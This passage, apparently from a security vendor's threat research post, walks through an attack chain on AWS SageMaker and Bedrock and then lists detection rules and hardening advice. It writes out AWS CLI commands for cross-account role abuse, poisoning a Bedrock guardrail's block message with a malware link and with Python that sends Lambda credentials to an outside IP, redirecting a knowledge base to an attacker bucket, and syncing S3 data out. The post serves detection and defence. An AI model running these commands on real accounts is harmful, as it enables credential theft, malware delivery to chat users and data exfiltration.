aws sagemaker create-notebook-instance --notebook-instance-name example --instance-type ml.t2.medium --role- arn arn:aws:iam::

The response includes NotebookInstanceArn, which contains the ARN of the created instance. Once ready, the attacker uses the following to generate a URL for accessing the notebook:

aws sagemaker create-presigned-notebook-instance-url --notebook-instance-name

Step 4 - Cross-account role abuse

At this point, the attacker already knows that this AWS account is a dev AWS account and could be part of the production pipeline connected to a production AWS account, so the attacker tries to hunt for cross-account role assumptions in previous cloudtrail logs and finds the cross account role arn, which was provided by the production AWS account for role assumption assumed by lead devs/administrators.

aws sts assume-role --role-arn arn:aws:iam::123456789012:role/bedrock-productionCheck --role-session-name temp-assume

The attacker uses the cross account arn to get a temporary STS credential for production Bedrock role having Guardrail permissions.

Step 5 – Guardrail block message poisoning – Link injection (AML.T0011.000 - User Execution: Unsafe ML Artifacts)

Attacker again enumerates the role permission to find out that the role has Guardrail permissions like ListGuardrail, UpdateGaurdrail and CreateGuardrailVersion permissions using which attacker lists guardrails, and poisons the block message of one of the guardrail configurations attached to bedrock conversational agent and creates a new version of guardrail to deploy.

As AWS does allow all special characters in custom block message, attacker takes advantage of that and poisons Guardrail configuration in such a way that if the application user chat contains “What” or “How,” Guardrail will block the input and generate the following output – “For information on this please refer our detailed guide – http://malicious-link/malware.pdf”.

aws bedrock update-guardrail --guardrail-identifier "ltxzqvhcbrj0" --name "Bedrock-Code-Generation-Model- Protection" --blocked-input-messaging "For information on this one, refer our detailed guide - http://malicious- link/malware.pdf" --blocked-outputs-messaging "." --word-policy-config "wordsConfig=[{text=How},{text=What}]"

The following video describes a short demo on a Generative AI application using draft version of Guardrail, how an attacker can perform the guardrail configuration poisoning, and the model output affected:

Figure 11. A video demonstrating the attack's impact on the chat app

This can also be exploited by poisoning a CloudFormation Guardrail stack (AWS::Bedrock::Guardrail).

An attacker could also exploit an XSS vulnerability, similar to link injection. If the chat app used by users contains XSS flaws, it could serve as another potential attack vector.

Step 6 – Chat application user gets infected (AML.T0048.003 - External harms: User harm)

As the user implicitly trusts the outputs from the chat application they click for the information and malware is deployed on the user’s machine.

Figure 12. Malicious link in chat app response

ML supply chain attack – 1.2

As mentioned in a previous section, AWS does allow all special characters in block message. The impact of this small design flaw could be huge when attackers inject code into Bedrock Guardrail block message used in certain infrastructures which involve code generation models being directly leveraged for diTerent actions. As developers also sometimes implicitly trust model outputs (which they shouldn’t), they might miss sanitizing model outputs in further downstream infrastructures using the output from the model. The use cases that might get affected by this code execution technique are:

- Infrastructure automation: AI models generate CloudFormation or Terraform scripts to automate cloud resource setup and scaling.

- Data pipeline automation: AI creates SQL queries or AWS Glue jobs for automating data extraction, transformation, and loading.

- AI-Driven code suggestions: AI assists in generating optimized code or ML pipelines for SageMaker, automating data science workflows.

- Chatbot actions integration: AI generates code to connect chatbots with backend AWS services (e.g., updating order statuses, running inventory checks).

Step 5 – Guardrail block message poisoning – Code injection (AML.T0011.000 - User execution: Unsafe ML artifacts)

Let’s continue the previous attack demo chain where attacker had only ListGuardrail and UpdateGuardrail permissions. Attacker now targets another guardrail configuration which was configured for code generation model. Attacker poisons the guardrail configuration in the following way:

aws bedrock update-guardrail --guardrail-identifier "ltxzqvhcbrj0" --name "Bedrock-Code-Generation-Model-Protection" --blocked-input-messaging "import boto3; import socket; socket.create_connection(('34.229.117.219', 8080)).sendall(str(boto3.Session().get_credentials().get_frozen_credentials().__asdict__()).encode('utf-8'))" --blocked-outputs-messaging "." --word-policy-config "wordsConfig=[{text=How},{text=What}]"

Observing the block message configuration carefully will show that an attacker is trying to get the AWS role credential of the AWS Lambda, which handles all the business logic of the AWS production bedrock infrastructure. Every time a customer or attacker sends a prompt containing “how” or “what,” the block message is sent downstream to the Lambda, which originally was designed to handle the model code output, and it executes the above payload giving attacker the credentials of the Lambda role. This gives an attacker all the permissions that Lambda has, gaining control over the entire bedrock infrastructure. Here is a short video showing a generative AI application using a draft version of Guardrail:

Figure 13. A generative AI app using a draft version of Guardrail

This can also be exploited by poisoning a CloudFormation Guardrail stack (AWS::Bedrock::Guardrail).

Figure 14. The attack path

An attacker can do a lot of things after gaining access to Lambda role permissions. Let’s see some examples:

Step 6 – Amazon Bedrock permission/Service enumeration (AML.T0007 - Discover ML artifacts)

Attackers need to know what permissions and resource access they have on Amazon Bedrock, so they perform bedrock service enumeration to systematically gather information about Bedrock agents, knowledge bases, memory configurations, data sources, and accessible resource information. This enumeration can expose sensitive data and potential attack vectors. Attacker runs the following commands:

aws bedrock list-agents

aws bedrock get-agent –agent-id

aws bedrock list-knowledge-bases

aws bedrock get-knowledge-bases --knowledge-base-id

aws bedrock list-data-sources

aws bedrock get-data-sources

Step 7 – Bedrock knowledgebase RAG poisoning (AML.T0010.002 - ML supply chain compromise: Data)

An attacker also finds out that the compromised Lambda role had access to AWS knowledge base data source updates to ensure that Bedrock's knowledge base stays up to date for accurate and relevant responses. For that it uses UpdateDataSource API to update the data source of the knowledgebase. Attacker can abuse this API to poison the RAG pipeline created by AWS knowledgebase by updating the data source of the knowledge base with attacker controlled S3 bucket.

By hosting tampered data in the attacker-controlled S3 bucket, the knowledge base may alter model responses, leading to significant harm, including misinformation, disrupted operations, and compromised decision-making processes.

AWS CLI command:

aws bedrock-agent update-data-source --name--knowledge-base-id --data-source-id --data-source-configuration "s3Configuration={bucketArn=arn:aws:s3:::attacker-controlled-s3,bucketOwnerAccountId= },type=S3"

Step 8 – Sensitive model inference data exfiltration (AML.T0025 - Exfiltration via cyber means)

Finally, the attacker accesses sensitive model inference data using the Lambda role credentials by exfiltrating information from a S3 bucket in the production environment that the Bedrock model uses for inference. This bucket contains crucial data for the model's operations, including user inputs and proprietary information. By compromising it, the attacker risks exposing confidential data, which could lead to identity theft, fraud, or further exploitation of the organization's systems.

AWS CLI Command:

aws s3 sync s3://bucket-name

Visibility into attacks with Trend Vision One workbenches

Trend Vision One is an enterprise cybersecurity platform that simplifies security and helps organizations detect and stop threats faster by consolidating multiple security capabilities, enabling greater command of the enterprise’s attack surface, and providing complete visibility into its cyber risk posture. The cloud-based platform leverages AI and threat intelligence from 250 million sensors and 16 threat research centers around the globe to provide comprehensive risk insights, earlier threat detection, and automated risk and threat response options in a single solution.

Trend Vision One ingests CloudTrail logs to monitor critical and suspicious AWS events in the AWS account. Here is the list of detections that triggers on the above attack chain execution.

| Scenario/Step | Workbenches | Description | Important Fields to Monitor in Workbench Hit (potentially can be used for threat hunting) |

|---|---|---|---|

| 1.1/2 | AWS SageMaker Successful Service Enumeration Detected | Successful service enumeration detected in AWS SageMaker, indicating potential security reconnaissance | 1. eventName 2. sourceIPAddress 3. userIdentity.arn 4. requestParameters 5. userAgent 6. userIdentity.accessKeyId |

| 1.1/2 | IAM Successful Enumeration Attempt | AWS IAM Successful Service Enumeration Detected AWS IAM Successful Enumeration Attempt Successful service enumeration detected in AWS IAM, indicating potential security reconnaissance | 1. eventName 2. SourceIPAddress 3. userIdentity.arn 4. requestParameters 5. userAgent 6. userIdentity.accessKeyId |

| 1.1/3 | AWS SageMaker Notebook Instance Created With Direct Internet Access | AWS SageMaker notebook instance configured to allow direct internet access, potentially exposing it to security risks | 1. sourceIPAddress 2. requestParameters.notebookInstanceName 3. userIdentity.arn 4. userIdentity.accessKeyId 5. eventName |

| 1.1/3 | AWS SageMaker Notebook Instance Created or Updated With Root Access | AWS SageMaker notebook instance configured or modified to grant root access, posing potential security risks | 1. sourceIPAddress 2. requestParameters.notebookInstanceName 3. userIdentity.arn 4. userIdentity.accessKeyId |

| 1.1/3 | AWS SageMaker Notebook Instance Creation or Update with Default Execution Role | AWS SageMaker notebook instance configured to use an admin role, posing potential risk of privilege escalation | 1. sourceIPAddress 2. requestParameters.notebookInstanceName 3. userIdentity.arn 4. userIdentity.accessKeyId 5. requestParameters.roleArn 6. eventName |

| 1.1/3 | AWS SageMaker Notebook Instance Configured With Admin Role | AWS SageMaker notebook instance configured to use an admin role, posing potential security risks | 1. sourceIPAddress 2. requestParameters.notebookInstanceName 3. userIdentity.arn 4. userIdentity.accessKeyId 5. requestParameters.roleArn 6. eventName |

| 1.1/5, 1.2/5 | AWS Bedrock Guardrails Updated | Guardrail update detected in AWS Bedrock, indicating potential security modifications | 1. sourceIPAddress 2. userIdentity.arn 3. userIdentity.accessKeyId 4. requestParameters.roleArn 5. userIdentity.accessKeyId 6. requestParameters.guardrailIdentifier 7. eventName |

| 1.2/6 | AWS Bedrock Successful Service Enumeration Detected | Successful service enumeration detected in AWS Bedrock, indicating potential security reconnaissance | 1. eventName 2. SourceIPAddress 3. Cloud Identity (userIdentity.arn) 4. requestParameters 5. userAgent 6. userIdentity.accessKeyId |

| 1.2/7 | AWS Bedrock Knowledge Base Cross-Account S3 Data Source Configuration Updated | Cross-account S3 data source configuration updated in AWS Bedrock Knowledge Base, indicating potential security modifications | 1. eventName 2. sourceIPAddress 3. Cloud Identity (userIdentity.arn) 4. requestParameters 5. userAgent 6. userIdentity.accessKeyId 7. requestParameters.dataSourceConfiguration.s3Configuration 8. requestParameters.dataSourceConfiguration.s3Configuration.bucketOwnerAccountId |

| 1.2/8 | AWS S3 Bucket Data Exfiltration | Data exfiltration detected from AWS S3 bucket, indicating potential security breach | 1. eventName 2. sourceIPAddress 3. Cloud Identity (userIdentity.arn) 4. requestParameters 5. userAgent 6. userIdentity.accessKeyId |

Best practices for securing ML pipelines in AWS

To help enterprises secure their ML pipelines in AWS, we provide the following recommendations.

1. Principle of least privilege

- Implement IAM roles and policies following the principle of least privilege, ensuring that all users, roles, and services in the ML pipeline only have the permissions they need. For example:

- Amazon Bedrock: Ensure that service roles are not overly permissive. Define permissions boundaries for IAM identities used in Bedrock and review role policies regularly to minimize unnecessary access.

- Check for active service roles for Bedrock agents and customize job security groups to ensure secure and restricted access.

- Amazon SageMaker: Ensure SageMaker notebook instances reference active execution roles and enforce permission boundaries to avoid privilege escalations.

2. Use built-in AWS security features of SageMaker and Bedrock

- Enable and configure additional security features offered by SageMaker and Bedrock:

- Encryption: Use AWS KMS Customer-Managed Keys (CMKs) for encrypting data at rest, including Bedrock guardrails, SageMaker notebook data, custom models, and knowledge base data.

- VPC and network isolation: Protect SageMaker and Bedrock jobs by using VPC isolation for all model training and deployment jobs. For SageMaker, enable VPC-only mode and network isolation to restrict public access and protect sensitive operations.

- Guardrails in Bedrock: Ensure that sensitive information filters and prompt attack strength are set up to mitigate potential prompt injection attacks. Maintain a proper version control and monitor each version going in production.

3. ML coding best practices

- Follow secure ML coding practices, which include:

- Sanitizing model outputs: Ensure that all model outputs are properly sanitized to prevent leakage of sensitive data. This includes filtering out personally identifiable information (PII) or other confidential data using Bedrock guardrails.

- Adversarial robustness: Integrate robust testing frameworks to ensure detection of any adversarial attacks, such as data poisoning.

- Version control: Maintain clear version control over data, models, and pipeline configurations to ensure traceability and rollback capability in case of an issue.

- Be cautious with third-party extensions or vulnerable libraries: Ensure that third-party libraries and extensions used within the ML pipeline are properly vetted and kept up to date. Automate security scans and dependency checks to prevent vulnerabilities from entering the production environment.

- Implement a sandbox for running code generated by code generation models to run, before executing it in any production environment.

4. Monitoring ML ops pipeline events

- Set up comprehensive monitoring to track all ML pipeline activities:

- Use AWS CloudTrail and CloudWatch to monitor both SageMaker and Bedrock operations. Ensure model invocation logging is enabled to track when and how models are being used.

- Implement anomaly detection using Amazon CloudWatch Metrics and alarms to automatically notify when unusual activities or performance issues arise in the ML pipeline.

5. Implementing explainable AI (XAI)

- Enhance security through explainable AI (XAI) techniques that provide transparency into model decision-making processes. This can help in identifying and mitigating attacks such as:

- Model tampering: Use XAI to detect shifts in model behaviour that may indicate tampering or adversarial manipulation.

- Bias detection: Continuously monitor for biases that could have been introduced during training or through external attack vectors, enabling quick corrective actions.

Like it? Add this infographic to your site:

1. Click on the box below. 2. Press Ctrl+A to select all. 3. Press Ctrl+C to copy. 4. Paste the code into your page (Ctrl+V).

Image will appear the same size as you see above.

Cellular IoT Vulnerabilities: Another Door to Cellular Networks

Cellular IoT Vulnerabilities: Another Door to Cellular Networks AI in the Crosshairs: Understanding and Detecting Attacks on AWS AI Services with Trend Vision One™

AI in the Crosshairs: Understanding and Detecting Attacks on AWS AI Services with Trend Vision One™ Trend 2025 Cyber Risk Report

Trend 2025 Cyber Risk Report CES 2025: A Comprehensive Look at AI Digital Assistants and Their Security Risks

CES 2025: A Comprehensive Look at AI Digital Assistants and Their Security Risks